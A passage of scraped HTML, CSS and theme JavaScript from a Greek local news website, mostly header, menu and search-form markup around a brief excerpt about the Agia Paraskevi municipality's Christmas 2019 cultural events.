                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_56_e69" data-td_block_id="tdi_56_e69"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_56_e69" data-td_block_id="tdi_56_e69"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_59_0ff td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_0ff" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_0ff{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_0ff .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_59_0ff{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59_0ff .tdb-search-txt{
                    top: 0px;
                }.tdi_59_0ff .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_59_0ff .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_59_0ff .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_59_0ff .tdb-drop-down-search-inner,
                .tdi_59_0ff .tdb-search-form,
                .tdi_59_0ff .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59_0ff .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_59_0ff .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_59_0ff .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_0ff .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_59_0ff .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_59_0ff .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_59_0ff .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59_0ff .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_0ff .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_59_0ff .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_0ff .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59_0ff .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_59_0ff .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_59_0ff .td-module-container:before{
					bottom: -10px;
				}.tdi_59_0ff .entry-thumb{
					background-position: center 50%;
				}.tdi_59_0ff .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_59_0ff .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59_0ff .td-image-container,
				.ie11 .tdi_59_0ff .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_0ff .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_59_0ff .td-module-meta-info,
				.ie11 .tdi_59_0ff .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59_0ff .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_59_0ff .td-post-vid-time{
					display: block;
				}.tdi_59_0ff .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_59_0ff .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_59_0ff .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59_0ff .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_59_0ff .td-read-more{
					display: none;
				}.tdi_59_0ff .td-post-author-name{
					display: none;
				}.tdi_59_0ff .td-icon-star,
                .tdi_59_0ff .td-icon-star-empty,
                .tdi_59_0ff .td-icon-star-half{
					font-size: 15px;
				}.tdi_59_0ff .td-module-comments{
					display: none;
				}.tdi_59_0ff .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59_0ff .td_module_wrap:hover .td-module-title a,
				.tdi_59_0ff .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_0ff .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_0ff .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_0ff .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_0ff .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_0ff .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_0ff .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_59_0ff .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_59_0ff .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_0ff .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_0ff .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_0ff .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_0ff .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_0ff .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_0ff .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_0ff .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_0ff .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_0ff .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60_e2f" class="tdc-zone"><div class="tdc_zone tdi_61_50e  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_61_50e{
                    min-height: 0;
                }.tdi_61_50e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_61_50e:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_61_50e{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_60_e2f_rand_style td-element-style" ><style>
.tdi_60_e2f_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_62_f69" class="tdc-row stretch_row"><div class="vc_row tdi_63_bb8  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_63_bb8{
                    min-height: 0;
                }.tdi_63_bb8,
				.tdi_63_bb8 .tdc-columns{
				    display: block;
				}.tdi_63_bb8 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_63_bb8.tdc-row-content-vert-center,
                    .tdi_63_bb8.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_63_bb8.tdc-row-content-vert-bottom,
                    .tdi_63_bb8.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_63_bb8.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_63_bb8.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_65_4be  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_4be{
                    vertical-align: baseline;
                }.tdi_65_4be .wpb_wrapper,
				.tdi_65_4be .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65_4be .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_65_4be .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_66_aaf td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_aaf" >
<style>
/* custom css */
.tdi_66_aaf{
                    display: inline-block;
                }.tdi_66_aaf .tdb-logo-a,
                .tdi_66_aaf h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_66_aaf .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_66_aaf .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_66_aaf .tdb-logo-img{
                    max-width: 126px;
                }.tdi_66_aaf .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_66_aaf .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_66_aaf .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_66_aaf .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_aaf .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_67_5c0 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67_5c0"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_67_5c0{
                    display: inline-block;
                }.tdi_67_5c0 .tdb-menu > li .tdb-menu-sep,
                .tdi_67_5c0 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_67_5c0 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_67_5c0 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_67_5c0 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_67_5c0 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_67_5c0 .tdb-menu .tdb-normal-menu ul,
                .tdi_67_5c0 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_67_5c0:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_67_5c0 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_67_5c0 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_67_5c0 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_5c0 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_5c0 .tdb-menu > li > a,
                .tdi_67_5c0 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_67_5c0 .tdb-menu > li > a,
                .tdi_67_5c0 .td-subcat-more,
                .tdi_67_5c0 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_67_5c0 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_67_5c0 .tdb-menu > li > a:after,
				.tdi_67_5c0 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_67_5c0 class="td_block_inner td-fix-index"><ul id="menu-mymenu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_68_568 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_568" >
<style>
/* custom css */
.tdi_68_568 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_68_568 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_68_568 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_68_568 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_68_568:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_68_568:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_568.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68_568.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_568 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68_568 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_68_568 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_68_568 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_68_568 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_68_568 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_68_568 .entry-thumb{
					background-position: center 50%;
				}.tdi_68_568 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_68_568 .td-module-meta-info,
				.ie11 .tdi_68_568 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68_568 .td-post-vid-time{
					display: block;
				}.tdi_68_568 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_68_568 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68_568 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_68_568 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_68_568 .td-post-category{
					display: inline-block;
				}.tdi_68_568 .td-post-author-name{
					display: none;
				}.tdi_68_568 .entry-review-stars{
					display: inline-block;
				}.tdi_68_568 .td-icon-star,
                .tdi_68_568 .td-icon-star-empty,
                .tdi_68_568 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68_568 .td-module-comments{
					display: none;
				}.tdi_68_568 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68_568:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_68_568 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_568 .block-mega-child-cats{
					width: 160px;
				}.tdi_68_568 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_568 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_568 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_568 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_568 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_568 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_568 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_68_568 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_68_568 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_68_568 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_568 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_568 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_568 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_568 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_68_568 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_568 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_68_568 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_568 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_568 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_568 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_568 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_568 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_68_568 = new tdBlock();
block_tdi_68_568.id = "tdi_68_568";
block_tdi_68_568.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 